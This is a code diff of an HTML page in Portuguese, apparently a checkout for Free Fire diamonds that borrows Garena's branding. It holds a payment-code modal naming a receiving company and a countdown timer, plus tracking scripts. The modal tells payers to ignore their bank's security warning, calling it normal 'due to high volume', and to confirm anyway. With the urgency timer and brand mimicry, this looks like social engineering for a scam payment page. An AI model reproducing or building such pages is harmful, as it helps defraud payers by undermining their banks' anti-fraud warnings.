+<a class="transition-opacity hover:opacity-70" href="https://content.garena.com/legal/pp/pp_pt.html?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">Política
                                     de privacidade</a>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </footer>
-    </div>
-
-    <!-- Modal de Código Copiado -->
-    <div id="copy-modal" style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.6); z-index: 9999; justify-content: center; align-items: center;">
-        <div style="background: #1a1a2e; padding: 24px; border-radius: 16px; text-align: center; box-shadow: 0 4px 30px rgba(0,0,0,0.5); animation: modalFadeIn 0.3s ease; max-width: 340px; margin: 0 16px;">
-            <!-- Ícone de Sucesso -->
-            <div style="width: 56px; height: 56px; background: #28a745; border-radius: 50%; margin: 0 auto 12px; display: flex; align-items: center; justify-content: center;">
-                <svg width="28" height="28" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z" fill="white"></path>
-                </svg>
-            </div>
-            <h3 style="margin: 0 0 6px; font-size: 18px; font-weight: bold; color: #fff;">Código Copiado!</h3>
-            <p style="margin: 0 0 16px; color: #9ca3af; font-size: 13px;">Cole no app do seu banco para pagar</p>
-
-            <!-- Informação do Recebedor -->
-            <div style="background: #0f0f1a; border-radius: 10px; padding: 12px; margin-bottom: 12px; text-align: left;">
-                <p style="margin: 0 0 4px; color: #9ca3af; font-size: 11px;">Recebedor do pagamento:</p>
-                <p id="modal-receiver-name" style="margin: 0; color: #fff; font-size: 13px; font-weight: 600;">PAGBRASIL FINANCE BR LTDA</p>
-            </div>
-
-            <!-- Dica -->
-            <div style="background: #0f0f1a; border-radius: 10px; padding: 14px; display: flex; gap: 10px; align-items: flex-start; text-align: left;">
-                <svg style="width: 20px; height: 20px; color: #facc15; flex-shrink: 0; margin-top: 2px;" fill="currentColor" viewBox="0 0 20 20">
-                    <path fill-rule="evenodd" d="M18 10a8 8 0 11-16 0 8 8 0 0116 0zm-7-4a1 1 0 11-2 0 1 1 0 012 0zM9 9a1 1 0 000 2v3a1 1 0 001 1h1a1 1 0 100-2v-3a1 1 0 00-1-1H9z" clip-rule="evenodd"></path>
-                </svg>
-                <p style="margin: 0; color: #d1d5db; font-size: 14px; line-height: 1.5;">Se o banco mostrar aviso de
+</div>
+</div>
+</div>
+</div>
+</div>
+</footer>
+</div>
+<!-- Modal de Código Copiado -->
+<div id="copy-modal" style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.6); z-index: 9999; justify-content: center; align-items: center;">
+<div style="background: #1a1a2e; padding: 24px; border-radius: 16px; text-align: center; box-shadow: 0 4px 30px rgba(0,0,0,0.5); animation: modalFadeIn 0.3s ease; max-width: 340px; margin: 0 16px;">
+<!-- Ícone de Sucesso -->
+<div style="width: 56px; height: 56px; background: #28a745; border-radius: 50%; margin: 0 auto 12px; display: flex; align-items: center; justify-content: center;">
+<svg fill="none" height="28" viewbox="0 0 24 24" width="28" xmlns="http://www.w3.org/2000/svg">
+<path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z" fill="white"></path>
+</svg>
+</div>
+<h3 style="margin: 0 0 6px; font-size: 18px; font-weight: bold; color: #fff;">Código Copiado!</h3>
+<p style="margin: 0 0 16px; color: #9ca3af; font-size: 13px;">Cole no app do seu banco para pagar</p>
+<!-- Informação do Recebedor -->
+<div style="background: #0f0f1a; border-radius: 10px; padding: 12px; margin-bottom: 12px; text-align: left;">
+<p style="margin: 0 0 4px; color: #9ca3af; font-size: 11px;">Recebedor do pagamento:</p>
+<p id="modal-receiver-name" style="margin: 0; color: #fff; font-size: 13px; font-weight: 600;">PAGBRASIL FINANCE BR LTDA</p>
+</div>
+<!-- Dica -->
+<div style="background: #0f0f1a; border-radius: 10px; padding: 14px; display: flex; gap: 10px; align-items: flex-start; text-align: left;">
+<svg fill="currentColor" style="width: 20px; height: 20px; color: #facc15; flex-shrink: 0; margin-top: 2px;" viewbox="0 0 20 20">
+<path clip-rule="evenodd" d="M18 10a8 8 0 11-16 0 8 8 0 0116 0zm-7-4a1 1 0 11-2 0 1 1 0 012 0zM9 9a1 1 0 000 2v3a1 1 0 001 1h1a1 1 0 100-2v-3a1 1 0 00-1-1H9z" fill-rule="evenodd"></path>
+</svg>
+<p style="margin: 0; color: #d1d5db; font-size: 14px; line-height: 1.5;">Se o banco mostrar aviso de
                     segurança, é normal devido ao alto volume. Confirme para concluir.</p>
-            </div>
-
-            <!-- Botão OK -->
-            <button onclick="document.getElementById('copy-modal').style.display='none'" style="margin-top: 16px; width: 100%; padding: 14px; background: #E41E26; color: white; border: none; border-radius: 10px; font-size: 15px; font-weight: bold; cursor: pointer;">
+</div>
+<!-- Botão OK -->
+<button onclick="document.getElementById('copy-modal').style.display='none'" style="margin-top: 16px; width: 100%; padding: 14px; background: #E41E26; color: white; border: none; border-radius: 10px; font-size: 15px; font-weight: bold; cursor: pointer;">
                 Entendi
             </button>
-        </div>
-    </div>
-
-    <style>
+</div>
+</div>
+<style>
         @keyframes modalFadeIn {
             from {
                 opacity: 0;
@@ -7217,9 +6800,8 @@
             }
         }
     </style>
-
-    <!-- Script para extrair parâmetros da URL -->
-    <script>
+<!-- Script para extrair parâmetros da URL -->
+<script>
         console.log('=== SCRIPT CARREGADO ===');
         console.log('URL atual:', window.location.href);
 
@@ -7379,7 +6961,7 @@
                 currency: 'BRL'
             }, { eventID: vcEventId });
 
-            window.sendCAPI('ViewContent', vcEventId, {
+            if (typeof window.sendCAPI === 'function') window.sendCAPI('ViewContent', vcEventId, {
                 content_name: totalDiamantes + ' Diamantes Free Fire',
                 value: precoFloat
             });
@@ -7479,13 +7061,14 @@
             const secs = seconds % 60;
             const display = String(minutes).padStart(2, '0') + ':' + String(secs).padStart(2, '0');
 
-            document.getElementById('timer-display').textContent = display;
+            const timerDisplayElement = document.getElementById('timer-display');
+            if (timerDisplayElement) timerDisplayElement.textContent = display;
 
             // Atualiza o texto
             const timerText = document.getElementById('timer-text');
-            if (minutes > 0) {
+            if (timerText && minutes > 0) {
                 timerText.textContent = minutes + ' minuto' + (minutes > 1 ? 's' : '') + (secs > 0 ? ' e ' + secs + ' segundo' + (secs > 1 ? 's' : '') : '');
-            } else {
+            } else if (timerText) {
                 timerText.textContent = secs + ' segundo' + (secs > 1 ? 's' : '');
             }
 
@@ -7493,7 +7076,7 @@
             const timerDisplay = document.getElementById('timer-display');
             const progressBar = document.getElementById('timer-progress');
 
-            if (seconds <= 120) {
+            if (seconds <= 120 && timerDisplay && progressBar) {
                 timerDisplay.classList.remove('text-amber-800', 'dark:text-amber-300');
                 timerDisplay.classList.add('text-red-600', 'dark:text-red-400');
                 progressBar.classList.remove('bg-amber-500', 'dark:bg-amber-400');
@@ -7503,7 +7086,8 @@
 
         function updateProgressBar(seconds) {
             const percentage = (seconds / TOTAL_TIME) * 100;
-            document.getElementById('timer-progress').style.width = percentage + '%';
+            const progress = document.getElementById('timer-progress');
+            if (progress) progress.style.width = percentage + '%';
         }
 
         function onTimerExpired() {
@@ -7540,11 +7124,7 @@
             }
         }
     </script>
-
-    <!-- UTMify -->
-    <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
-    <script defer="" src="https://static.cloudflareinsights.com/beacon.min.js/v833ccba57c9e4d2798f2e76cebdd09a11778172276447" data-cf-beacon="{" version":"2024.11.0","token":"04724dc4e01b47459af393769bd8b3da","r":1,"server_timing":{"name":{"cfcachestatus":true,"cfedge":true,"cfextpri":true,"cfl4":true,"cforigin":true,"cfspeedbrain":true},"location_startswith":null}}"=""></script>
-
-
-
+<!-- UTMify -->
+<script async="" data-utmify-prevent-subids="" data-utmify-prevent-xcod-sck="" defer="" src="js/latest.js"></script>
+<script data-cf-beacon="{" defer="" src="https://static.cloudflareinsights.com/beacon.min.js/v833ccba57c9e4d2798f2e76cebdd09a11778172276447" version":"2024.11.0","token":"04724dc4e01b47459af393769bd8b3da","r":1,"server_timing":{"name":{"cfcachestatus":true,"cfedge":true,"cfextpri":true,"cfl4":true,"cforigin":true,"cfspeedbrain":true},"location_startswith":null}}"=""></script>
 </body></html>
